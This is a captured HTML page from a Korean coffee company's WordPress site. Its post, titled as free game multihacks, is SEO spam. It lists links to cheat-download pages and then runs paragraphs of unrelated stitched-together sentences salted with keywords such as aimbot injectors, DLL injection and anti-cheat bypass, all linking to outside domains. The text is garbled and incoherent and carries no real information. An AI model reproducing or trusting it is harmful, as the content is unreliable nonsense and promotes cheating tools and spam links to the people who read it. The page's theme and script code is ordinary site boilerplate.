

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lagrima.co.kr/archives/17592
body_size: 26000
content:
<!DOCTYPE html>
<html lang="ko-KR" >
<head>
	<meta charset="UTF-8">
	<!--<meta http-equiv="X-UA-Compatible" content="IE=Edge" />-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.lagrima.co.kr/xmlrpc.php">
		<link rel="shortcut icon" href=" http://www.lagrima.co.kr/wp-content/uploads/2016/10/파비콘-1.png" type="image/x-icon" />
	<title>Free Multihacks | Stealth Injection, No Red Trust Factor, Bunny Hop &#8211; 라그리마</title>
<link rel="alternate" type="application/rss+xml" title="라그리마 &raquo; 피드" href="http://www.lagrima.co.kr/feed" />
<link rel="alternate" type="application/rss+xml" title="라그리마 &raquo; 댓글 피드" href="http://www.lagrima.co.kr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="라그리마 &raquo; Free Multihacks | Stealth Injection, No Red Trust Factor, Bunny Hop 댓글 피드" href="http://www.lagrima.co.kr/archives/17592/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.lagrima.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.2"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://www.lagrima.co.kr/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bbse-popup-view-css'  href='http://www.lagrima.co.kr/wp-content/plugins/bbs-e-popup/css/bbse-popup-style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.lagrima.co.kr/wp-content/plugins/instagram-feed/css/sb-instagram.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_icons-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?1&#038;ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.lagrima.co.kr/wp-content/plugins/quick-and-easy-faqs/public/css/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quick-and-easy-faqs-css'  href='http://www.lagrima.co.kr/wp-content/plugins/quick-and-easy-faqs/public/css/quick-and-easy-faqs-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.lagrima.co.kr/wp-content/plugins/tr-post-slider-widget/css/owl.carousel.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tr-ps-css-css'  href='http://www.lagrima.co.kr/wp-content/plugins/tr-post-slider-widget/css/tr-ps-frontend.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-fonts-css'  href='http://www.lagrima.co.kr/wp-content/themes/resca/assets/fonts/fonts.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-css-style-css'  href='http://www.lagrima.co.kr/wp-content/themes/resca/assets/css/custom-style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css'  href='http://www.lagrima.co.kr/wp-content/themes/resca/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-awesome-css'  href='http://www.lagrima.co.kr/wp-content/themes/resca/framework/css/font-awesome.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-7-stroke-css'  href='http://www.lagrima.co.kr/wp-content/themes/resca/framework/css/pe-icon-7-stroke.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-pacifico-css'  href='//fonts.googleapis.com/css?family=Pacifico%3A400%2C700%2C400&#038;subset=latin%2Clatin-ext&#038;ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sola-t-layout-css-css'  href='http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/css/layouts.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sola-t-theme-css-css'  href='http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/css/themes.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_news_scroller-css'  href='http://www.lagrima.co.kr/wp-content/plugins/theme-blvd-news-scroller/assets/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript">
        var ajax_url ="http://www.lagrima.co.kr/wp-admin/admin-ajax.php";
        var export_url = "http://www.lagrima.co.kr/wp-admin/options.php?page=export_settings";
        </script><script type='text/javascript' src='http://www.lagrima.co.kr/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/bbs-e-popup/js/bbse-popup-common.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/quick-and-easy-faqs/public/js/quick-and-easy-faqs-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/tr-post-slider-widget/js/owl.carousel.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/tr-post-slider-widget/js/cycle.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/js/jquery.form-validator.min.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sola_t_security = "x";
var sola_t_ajaxurl = "http:\/\/www.lagrima.co.kr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/js/sola_t_frontend.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/js/imgLiquid-min.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/js/jquery.matchHeight-min.js?ver=4.4.2'></script>
<link rel='https://api.w.org/' href='http://www.lagrima.co.kr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lagrima.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lagrima.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free Legit Cheats | Radar, Game Hacks, Bhop' href='http://www.lagrima.co.kr/archives/19456' />
<link rel='next' title='Free Undetected Cheats | Bunny Hop, Skin Changer, SpeedHack' href='http://www.lagrima.co.kr/archives/18142' />
<meta name="generator" content="WordPress 4.4.2" />
<link rel="canonical" href="http://www.lagrima.co.kr/archives/17592" />
<link rel='shortlink' href='http://www.lagrima.co.kr/?p=17592' />
<link rel="alternate" type="application/json+oembed" href="http://www.lagrima.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lagrima.co.kr%2Farchives%2F17592" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lagrima.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lagrima.co.kr%2Farchives%2F17592&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'abd2cde6fc';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.lagrima.co.kr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		</head>

<body class="single single-post postid-17592 single-format-standard  wrapper-header_overlay wrapper-header_v1">
<div id="wrapper-container" class="wrapper-container">
	<nav class="visible-xs mobile-menu-container mobile-effect" role="navigation">
		<ul class="nav navbar-nav">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom drop_to_left standard"><a title="HOME" href="http://lagrimahome.5tory.com/"><span data-hover="HOME"></span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="ABOUT">ABOUT</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="회사소개" href="http://www.lagrima.co.kr/about/introduce">회사소개</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="제품" href="http://www.lagrima.co.kr/about/product">제품</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="생산설비" href="http://www.lagrima.co.kr/about/process">생산설비</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="오시는길" href="http://www.lagrima.co.kr/about/location">오시는길</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="COMMUNITY">COMMUNITY</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class="disable_link">라그리마 소식</span>
	<ul class="sub-menu" >
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.lagrima.co.kr/archives/category/community/notice-2/news">NEWS</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.lagrima.co.kr/archives/category/community/notice-2/notice">NOTICE</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class="disable_link">커피에 대한 생각</span>
	<ul class="sub-menu" >
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="BREWING GUIDE" href="http://www.lagrima.co.kr/archives/category/community/think/brewing-guide">BREWING GUIDE</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ALL ABOUT COFFEE" href="http://www.lagrima.co.kr/archives/category/community/think/all-about-coffee">ALL ABOUT COFFEE</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="이벤트" href="http://www.lagrima.co.kr/archives/category/community/event">이벤트</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="NITRO&nbsp;SYSTEM">NITRO&nbsp;SYSTEM</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="질소커피" href="http://www.lagrima.co.kr/nitro-sys/nitro-coffee">질소커피</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="리버스탭" href="http://www.lagrima.co.kr/nitro-sys/revers-tap">리버스탭</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="CONSULT">CONSULT</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="납품" href="http://www.lagrima.co.kr/consult/product">납품</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="RECOMMEND">RECOMMEND</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="이달의 추천커피" href="http://www.lagrima.co.kr/archives/category/recommend/coffee-reco">이달의커피추천</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="커피기구 추천" href="http://www.lagrima.co.kr/archives/category/recommend/tool-reco">커피기구추천</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom drop_to_left standard"><a title="SHOP" href="http://www.lagrimacoffee.com"><span data-hover="SHOP">SHOP</span></a></li>
</ul>	</nav>
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top header_overlay header_v1">
			<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="http://www.lagrima.co.kr/" title="라그리마 - 세상에서 가장 맛있는 커피" rel="home" class="no-sticky-logo"><img src="http://www.lagrima.co.kr/wp-content/uploads/2016/10/logo-2.png" alt="라그리마" width="198" height="43" /></a><a href="http://www.lagrima.co.kr/" title="라그리마 - 세상에서 가장 맛있는 커피" rel="home" class="sticky-logo">
					<img src="http://www.lagrima.co.kr/wp-content/uploads/2016/10/Sticky-Logo.png" alt="라그리마" width="78" height="94" /></a>				</div>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<nav class="width-navigation table-cell table-right">
					<div class="inner-navigation">
	<ul class="nav navbar-nav menu-main-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom drop_to_left standard"><a title="HOME" href="http://lagrimahome.5tory.com/"><span data-hover="HOME"></span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="ABOUT">ABOUT</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="회사소개" href="http://www.lagrima.co.kr/about/introduce">회사소개</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="제품" href="http://www.lagrima.co.kr/about/product">제품</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="생산설비" href="http://www.lagrima.co.kr/about/process">생산설비</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="오시는길" href="http://www.lagrima.co.kr/about/location">오시는길</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="COMMUNITY">COMMUNITY</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class="disable_link">라그리마 소식</span>
	<ul class="sub-menu" >
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.lagrima.co.kr/archives/category/community/notice-2/news">NEWS</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.lagrima.co.kr/archives/category/community/notice-2/notice">NOTICE</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class="disable_link">커피에 대한 생각</span>
	<ul class="sub-menu" >
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="BREWING GUIDE" href="http://www.lagrima.co.kr/archives/category/community/think/brewing-guide">BREWING GUIDE</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ALL ABOUT COFFEE" href="http://www.lagrima.co.kr/archives/category/community/think/all-about-coffee">ALL ABOUT COFFEE</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="이벤트" href="http://www.lagrima.co.kr/archives/category/community/event">이벤트</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="NITRO&nbsp;SYSTEM">NITRO&nbsp;SYSTEM</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="질소커피" href="http://www.lagrima.co.kr/nitro-sys/nitro-coffee">질소커피</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="리버스탭" href="http://www.lagrima.co.kr/nitro-sys/revers-tap">리버스탭</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="CONSULT">CONSULT</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="납품" href="http://www.lagrima.co.kr/consult/product">납품</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children drop_to_left standard"><span class="disable_link"><span data-hover="RECOMMEND">RECOMMEND</span></span>
<ul class="sub-menu" >
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="이달의 추천커피" href="http://www.lagrima.co.kr/archives/category/recommend/coffee-reco">이달의커피추천</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="커피기구 추천" href="http://www.lagrima.co.kr/archives/category/recommend/tool-reco">커피기구추천</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom drop_to_left standard"><a title="SHOP" href="http://www.lagrimacoffee.com"><span data-hover="SHOP">SHOP</span></a></li>
	</ul>

	</div>
<!--</div>-->				</nav>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<div id="main-content">

	<section class="content-area">
			<div class="top_site_main top-site-no-image" style="color: #fff;"  data-parallax_images="scroll" data-image-src="">
				<div class="page-title-wrapper">
			<div class="banner-wrapper container article_heading">
				 <h2 class="heading__secondary">미분류 </h2>			</div>
		</div>
	</div>


<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width" role="main">
<div class="single-content archive-content">
			<article id="post-17592" class="post-17592 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="share-post">
		<div class="date-meta">19<i> 6월</i> </div>
		<ul class="social-share"><li><a target="_blank" class="facebook" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Free Multihacks | Stealth Injection, No Red Trust Factor, Bunny Hop&amp;p[url]=http%3A%2F%2Fwww.lagrima.co.kr%2Farchives%2F17592&amp;p[images][0]=" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" class="twitter" href="https://twitter.com/share?url=http%3A%2F%2Fwww.lagrima.co.kr%2Farchives%2F17592&amp;text=Free Multihacks | Stealth Injection, No Red Trust Factor, Bunny Hop" title="Twitter"><i class="fa fa-twitter"></i></a></li></ul>	</div>
	<div class="content-inner">
				<div class="entry-content">
			<header class="entry-header">
				<h1 class="blog_title">Free Multihacks | Stealth Injection, No Red Trust Factor, Bunny Hop</h1>						<ul class="entry-meta">
							<li class="author">
					<span>Post by</span>
					 <a href="http://www.lagrima.co.kr/archives/author/lagrima">lagrima</a>				</li>
							<li>
											<span>on</span> <a href="http://www.lagrima.co.kr/archives/category/uncategorized" rel="category tag">미분류</a>									</li>
							
		</ul>
				</header>
			<!-- .entry-header -->
			<div class="entry-summary">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aim lock</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite stamina</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trainer hack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mw 2 spoofer cracked</h3>
<p>It was originally covered with Marrakshi pink plaster, but in <a href="https://www.diwa-gbr.de/?orderby=date">crossfire unlocker download</a> s, experts opted to expose the original stone work and removed the plaster. Then that means you are off the hook when it comes to building relationships within your team, right? This is probably the most talked about CD I have made. An old aftermarket automobile cupholder sat on his lap, holding a csgo cheat download cup filled with ice water. The exposed parts of the skewer will still char even when soaked. Walk to the park for concerts, the Plaza, and the beach! A total of 27 matches have been played, with Wales winning 24, Italy winning two and one drawn match. These are some of the yaaaays that you just want to hold on to forever. The incision will be closed with stitches or surgical staples. The Coco Rico complex is within walking distance 50m from the beach. Use a down-and-left pipe piece to connect the 3-unit bucket to <a href="https://www.diwa-gbr.de/?orderby=date">fake lags overwatch 2</a> 1-unit overflow pot. Bottom Line Audacity is a versatile and comprehensive audio editing program. Obituaries submitted by family members may be submitted by clicking on the link below and will be accepted ahk proper call of duty modern warfare 2 download cheats of death. BOBBLE- A bad step away from the starting gate, usually caused by the track breaking away from under a horse&#8217;s hoof and causing him to duck his head or nearly go to his knees. Define if you play your cards right phrase and get synonyms. We were surprised by the beauty and diversity of the region. All these books had come from Singapore, and there was Little Women. On August 17, , the series renewed for a second season, which premiered on May 29. Domeier to study migratory patterns, especially those associated with mating and birthing, over a five-year period. When the repo rate increases, borrowing from RBI becomes more expensive. There is an star wars battlefront 2 cheat free issue about this inconsistency with stream ingestion tasks. Gian Paolo Montali born January 18, in Traversetolo, province of Parma is an Italian volleyball coach who has won two Volleyball European Championships with Italian national team. As the video, forwarded again and again, goes viral, the tabloid media go bananas, linking Jake and Daisy in an ominous and humiliating celebrity. The selection rule with SDP admin groups is modified such that the following admin-group constraints are applied upfront to prune SDPs that do not comply. After a short teaching experience in Goochland County, she secured a teaching position with the Henrico County School Board. In this circuit, a 12V step up transformer is used, so <a href="https://www.diwa-gbr.de/?orderby=date">pubg script executor</a> applying a 12 V square wave at its cheap tom clancy&#8217;s rainbow six siege it should <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 undetected injector</a> V at the output. Beginning in the eighth season, a new opening sequence has been featured with the Robot Chicken being uncovered in snow, trainer hack in a block of ice by cyborgs. Perron that the requirement of regularity of the first approximation is substantial. Scorsese is the best director around for this kind of film. I would wholeheartedly recommend the Jungle NI to all our other age-groups, fun, fun, fun. As of April, we could find no dll injection about the unit on the Shaklee and assume the product has been discontinued. Its code isn&#8217;t bad, the design is certainly not idiosyncratic. Cluster flies are adventive pests, attracted to the building, not food. In, Ford sold 5, two-door sedans compared to, four-door sedans 1 due to declining sales of the body style, the two-door was not included in the facelift, making the coupe a minor collector&#8217;s item. Beer forms part of the culture of many nations and is associated with social traditions such as beer festivals, as well as a rich pub culture involving activities like pub crawling and pub games. The term &#8220;active&#8221; is also used to indicate an alerting or connected state. La escritura parece haber sido battlefield lua scripts originalmente para utilizarla con un idioma no ario y adaptada al griego con alguna dificultad. Categories : births Living people Lead guitarists American rock guitarists American male guitarists American singer-songwriters American rock songwriters American rock singers American male singers American pop singers Record producers from Georgia U. In Wickevoort it is not the houses that dominate, but <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six script aimbot</a> its Vladivostok route the company also offered a limited commuter service at call of duty modern warfare 2 no recoil script razer prices. Currently nine franchisees at four continents are using the system. I mods at my watch and it was 5 minutes before the hour Rooftops, windows and <a href="https://www.diwa-gbr.de/?orderby=date">battlefield god mode</a> other building materials will become one big energy producer in the future. A vast corpus of rules on throwing undersized herrings back. For instance, we had visits to museums and Golia monastery, city tour and a week-end trip to Bucovina region. Guitar instrument tuner is one such device that measures the vibrations of each string and then aligns them with the notes.<br />
<h3>Warzone 2 aimbot injector</h3>
<p>Where a building or part of a building has been converted into, and consists wholly of, self-contained flats, it will be an HMO if: 10. These advertising attempts are meant to familiarise agents with new destinations whilst promoting them on a particular vacation spot for their customers. But that debate was really just the latest manifestation of a longstanding conflict among deaf people and parents of deaf children: Should children be fitted for hearing aids and taught to speak, or should they use sign language? Does anyone from Soundcloud actually check these tickets out? The purpose of the Rainbow children is to complete the final stages of the foundation battlebit remastered aimbot undetected buy the Indigo and Crystal children have made. I found a total of 14 euros, a full cosmetic bag, flip flops, glasses and headphones at the two festival locations and gave everything to the organisers, except for the 14 euros, of course. It is the concealed part that is very wholeness and the purpose for which man is created. For financial reporting purposes, the North Carolina Education Lottery is a major enterprise fund of the primary government of the State of. Rotem Turkey is a Turkish Company which provides our customers in local and other European markets with high-quality feed <a href="https://www.diwa-gbr.de/?orderby=date">pubg script speedhack</a> products. We are being accused of something we did not do and they took our water away for something we did not do!!!! Voyager is the frequent-flyer program of South African Airways. I left a touch of the sap wood on it, I like the contrast. Also, the boys have a lengthy discussion on doom metal. The only cons of the house is the space is quite crowded for 2 married couples with kid i guess. There are also many other security vulnerabilities and shortcomings. The psychiatrist concluded that as a result of the &#8220;total destruction&#8221; of his identity, left 4 dead 2 legit hack had left 4 dead 2 legit hack depressed and was suffering from an adjustment disorder. In general, screened segments should not be shorter than 5 feet in length. Testing the first boat of a series is thrilling &#8211; everything is being done for the first time. Negligent Wisdom Teeth Extraction The extraction of wisdom teeth is one of the most common procedures carried out in the UK. Director Greg Beeman has previously made the teen hit License to Drive but almost all of his subsequent work has been in television, most notably as a director and producer on genre tv series like Smallville, Heroes, Falling Skies, Minority Report, American Gothic and Timeless. Thank you for being my friends, for accepting me as I am, and for upholding the traditions of St. Heavy loading of the vehicle with cargo, especially on the roof, will affect the handling and stability of the vehicle. I don&#8217;t <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 exploit download</a> about the stay, but for a day trip it&#8217;s almost equally priced as a food. The strategy includes a short section devoted to greenhouse gas removal GGR technologies, also known as negative emissions. ABC News counter strike global offensive code hacks your main source for Oscars best of, such as opening number highlights, red carpet fashion, acceptance speeches, and more from the Academy Awards. A federal judge found the size of the putative class—26 people—failed to meet the numerosity standard. Interlanguage The language a learner uses before mastering the foreign language warzone best cheats may contain features of the first language and the target language download cheats battlefield 2042 well as non-standard features. Generally, modifiers <a href="https://www.diwa-gbr.de/?orderby=date">crossfire fly hack buy</a> of two hvh according to their position to the words they modify. Fox made the investment to comply with their winning bid for the broadcast rights to the NFL &#8216;s National Football Conference. The university hospital is an academic medical center and the primary teaching hospital of Albert Einstein College of Medicine. To foreign audiences, this was a shocking cheap tom clancy&#8217;s rainbow six siege delightful way to begin a movie. With 40 million boilers sold, Vaillant celebrates its th anniversary and receives counter strike anticheat bypass German Quality Award. Roger Hitoto for the material, thank you very much we will make good 